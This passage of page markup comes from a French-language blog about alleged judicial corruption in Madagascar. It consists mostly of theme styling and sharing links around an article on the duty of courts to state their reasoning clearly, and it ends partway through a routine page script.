class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=la+motivation+d%E2%80%99un+arr%C3%AAt+du+Tribunal+doit+faire+appara%C3%AEtre+de+fa%C3%A7on+claire+et+non+%C3%A9quivoque+le+raisonnement+de+celui-ci+par+Pierre+Arhel%2C+docteur+en+droit&url=https%3A%2F%2Fcorruption.ovh%2Fla-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2%2F&via=RANARISON+Tsilavo+CEO+NEXTHOPE-+Corruption+de+la+justice+%C3%A0+Madagascar+par+les+exemples+tir%C3%A9s+des+proc%C3%A8s+gagn%C3%A9s+par+RANARISON+tsilavo+"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/&amp;media=https://corruption.ovh/wp-content/uploads/2018/09/RANARISON-Tsilavo-RAMBELO-Volatsinana-ne-motive-pas-son-jugement-1.jpg&description=la+motivation+d%E2%80%99un+arr%C3%AAt+du+Tribunal+doit+faire+appara%C3%AEtre+de+fa%C3%A7on+claire+et+non+%C3%A9quivoque+le+raisonnement+de+celui-ci+par+Pierre+Arhel%2C+docteur+en+droit"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=la+motivation+d%E2%80%99un+arr%C3%AAt+du+Tribunal+doit+faire+appara%C3%AEtre+de+fa%C3%A7on+claire+et+non+%C3%A9quivoque+le+raisonnement+de+celui-ci+par+Pierre+Arhel%2C+docteur+en+droit %0A%0A https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41_d33"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42_466 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_466" ><style>.tdi_42_466{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_42_466{margin-bottom:30px!important}}@media (max-width:767px){.tdi_42_466{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdi_42_466 .tdb-next-post{padding:20px;text-align:left}.tdi_42_466 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_42_466 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_466 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_466 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_42_466 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_466 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42_466 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_466 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_466 .tdb-next-post a{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_42_466 .tdb-next-post span{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_466 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42_466 .tdb-next-post{padding:10px}.tdi_42_466 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_466 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_466 .tdb-next-post a{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_42_466 .tdb-next-post span{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_466 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42_466 .tdb-next-post{padding:10px}.tdi_42_466 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_466 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_466 .tdb-next-post a{font-family:Merriweather!important;font-size:12px!important;line-height:1.1!important;font-weight:800!important}.tdi_42_466 .tdb-next-post span{font-family:Fira Sans!important;font-size:10px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_466 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://corruption.ovh/lassocie-se-pretend-victime-de-prouver-lexistence-dun-prejudice-personnel-distinct-prejudice-social-collectif-labus-biens-sociaux-nest-prejudice-propre-de-lassocie/">L&rsquo;associé qui se prétend victime de prouver l&rsquo;existence d&rsquo;un préjudice personnel, distinct du préjudice social et collectif. L&rsquo;abus des biens sociaux n&rsquo;est pas un préjudice propre de l&rsquo;associé</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://corruption.ovh/pour-trouver-une-motivation-la-cour-dappel-dantananarivo-du-13-mai-2016-a-denature-le-sens-clair-dune-attestation-cisco-produite-par-le-plaignant-ranarison-tsilavo/">Pour trouver une motivation, la cour d&rsquo;appel d&rsquo;Antananarivo du 13 mai 2016 a dénaturé le sens clair d&rsquo;une attestation CISCO produite par le plaignant RANARISON Tsilavo</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43_a6c tdb-content-vert-top td-pb-border-top td_block_template_1" data-td-block-uid="tdi_43_a6c" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_43_a6c{margin-bottom:30px!important}}</style><style>.tdi_43_a6c{padding:0;border:0 solid #ededed}.tdi_43_a6c .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_43_a6c .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43_a6c .avatar,.tdi_43_a6c .tdb-author-photo:before,.tdi_43_a6c .tdb-author-photo:after{border-radius:200px}.tdi_43_a6c .tdb-author-name:hover{color:#f5b000}.tdi_43_a6c .tdb-author-url:hover{color:#f5b000}.tdi_43_a6c .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43_a6c .tdb-social-item i.td-icon-twitter,.tdi_43_a6c .tdb-social-item i.td-icon-linkedin,.tdi_43_a6c .tdb-social-item i.td-icon-pinterest,.tdi_43_a6c .tdb-social-item i.td-icon-blogger,.tdi_43_a6c .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43_a6c .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43_a6c .tdb-social-item:hover i{color:#f5b000}.tdi_43_a6c .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_43_a6c .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_43_a6c .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_43_a6c .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43_a6c{border:0 solid #ededed}.tdi_43_a6c .tdb-author-name{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_43_a6c .tdb-author-url{font-family:Fira Sans!important;font-size:11px!important;font-weight:400!important}.tdi_43_a6c .tdb-author-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43_a6c{border:0 solid #ededed}.tdi_43_a6c .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_43_a6c .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_43_a6c .tdb-author-name{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_43_a6c .tdb-author-url{font-family:Fira Sans!important;font-size:11px!important;font-weight:400!important}.tdi_43_a6c .tdb-author-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}@media (max-width:767px){.tdi_43_a6c{border:0 solid #ededed}.tdi_43_a6c .tdb-author-name{font-family:Fira Sans!important;font-size:22px!important;font-weight:800!important}.tdi_43_a6c .tdb-author-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.5!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://corruption.ovh/author/wilst/" class="tdb-author-photo"><img decoding="async" alt src="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g" class="avatar avatar-96 photo jetpack-lazy-image" height="96" width="96" data-lazy-srcset="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-info"><a href="https://corruption.ovh/author/wilst/" class="tdb-author-name">NEXTHOPE .FR</a><a href="" class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_44_3d6 tdb-comm-layout2 td-pb-border-top td_block_template_2" data-td-block-uid="tdi_44_3d6" ><style>.tdi_44_3d6 cite a:hover{color:#f5b000}.tdi_44_3d6 .comment-link{display:inline-block}.tdi_44_3d6 .comment-edit-link{color:#000}.tdi_44_3d6 .comment-edit-link:hover{color:#f5b000}.tdi_44_3d6 .comment-reply-link:hover,.tdi_44_3d6 #cancel-comment-reply-link:hover,.tdi_44_3d6 .logged-in-as a:hover{color:#f5b000}.tdi_44_3d6 .comment{border-bottom-style:dashed}.tdi_44_3d6 .comment .children{border-top-style:dashed}.tdi_44_3d6 input,.tdi_44_3d6 textarea{border-color:#ededed!important}.tdi_44_3d6 input[type=text]:focus,.tdi_44_3d6 textarea:focus{border-color:#dddddd!important}.tdi_44_3d6 .comment-form .submit{background-color:#f5b000;padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_3d6 .comment-form .submit:hover{background-color:#000}.tdi_44_3d6 .avatar{border-radius:100px}.tdi_44_3d6 .td-block-title a,.tdi_44_3d6 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_3d6 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_3d6 .comment-link,.tdi_44_3d6 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_3d6 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_3d6 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_3d6 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_3d6 input[type=text],.tdi_44_3d6 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_3d6 .comment-form-cookies-consent label,.tdi_44_3d6 .logged-in-as,.tdi_44_3d6 .logged-in-as a,.tdi_44_3d6 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44_3d6 .td-block-title a,.tdi_44_3d6 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_3d6 cite{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_3d6 .comment-link,.tdi_44_3d6 .comment-edit-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_3d6 .comment-content p{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}.tdi_44_3d6 .comment-reply-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_3d6 .comment-reply-title{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_3d6 input[type=text],.tdi_44_3d6 textarea{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44_3d6 .td-block-title a,.tdi_44_3d6 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_3d6 cite{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_3d6 .comment-link,.tdi_44_3d6 .comment-edit-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_3d6 .comment-content p{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}.tdi_44_3d6 .comment-reply-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_3d6 .comment-reply-title{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_3d6 input[type=text],.tdi_44_3d6 textarea{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}@media (max-width:767px){.tdi_44_3d6 .td-block-title a,.tdi_44_3d6 .td-block-title span{font-family:Fira Sans!important;font-size:22px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_3d6 .comment-content p{font-family:Merriweather!important;font-size:12px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_3d6 .comment-form-cookies-consent label,.tdi_44_3d6 .logged-in-as,.tdi_44_3d6 .logged-in-as a,.tdi_44_3d6 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_46_7cd wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_46_7cd{vertical-align:baseline}.tdi_46_7cd>.wpb_wrapper,.tdi_46_7cd>.wpb_wrapper .tdc-elements{display:block}.tdi_46_7cd>.wpb_wrapper .tdc-elements{width:100%}.tdi_46_7cd>.wpb_wrapper{width:auto;height:auto}.tdi_46_7cd{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_46_7cd{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_46_7cd{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="tdi_45_ddb_rand_style td-element-style" ><style>.tdi_45_ddb_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_5 tdi_47_560 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_47_560" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.tdi_47_560{margin-bottom:30px!important}</style><style>.tdi_47_560 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_47_560 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_47_560 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_47_560 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_47_560 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_47_560 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_47_560 .entry-thumb{background-position:center 50%}.tdi_47_560 .td-post-vid-time{display:block}.tdi_47_560 .td-module-meta-info-top{padding:0}.tdi_47_560 .td-module-meta-info{border-color:#eaeaea}.tdi_47_560 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_47_560 .td-editor-date{margin:6px 0}.tdi_47_560 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_47_560 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_47_560 .entry-title,.tdi_47_560 .td-excerpt{display:inline}.tdi_47_560 .td-read-more{display:block;display:none}.tdi_47_560 .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_47_560 .td-post-author-name{display:none}.tdi_47_560 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47_560 .entry-review-stars{display:inline-block}.tdi_47_560 .td-icon-star,.tdi_47_560 .td-icon-star-empty,.tdi_47_560 .td-icon-star-half{font-size:15px}.tdi_47_560 .td-module-comments{display:none}.tdi_47_560 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_560 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_47_560 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_47_560 .td-post-date,.tdi_47_560 .td-post-author-name span{color:#ffcd3f}.tdi_47_560 .td-block-title a,.tdi_47_560 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_47_560 .td-editor-date,.tdi_47_560 .td-editor-date .td-post-author-name,.tdi_47_560 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_47_560 .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_47_560 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_47_560 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47_560 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47_560 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_560 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_560 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_560 .td-module-container:before{bottom:-10px}.tdi_47_560 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_560 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_47_560 .td-block-title a,.tdi_47_560 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_47_560 .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_47_560 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_560 .td-editor-date,.tdi_47_560 .td-editor-date .td-post-author-name,.tdi_47_560 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_560 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_47_560 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47_560 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47_560 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_560 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_560 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_560 .td-module-container:before{bottom:-10px}.tdi_47_560 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_560 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_47_560 .td-block-title a,.tdi_47_560 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_47_560 .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_47_560 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_560 .td-editor-date,.tdi_47_560 .td-editor-date .td-post-author-name,.tdi_47_560 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_47_560 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_47_560 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47_560 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_47_560 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47_560 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47_560 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_47_560 .td-module-container:before{bottom:-15px}.tdi_47_560 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_47_560 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_47_560 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_47_560 = new tdBlock();
block_tdi_47_560.id = "tdi_47_560";
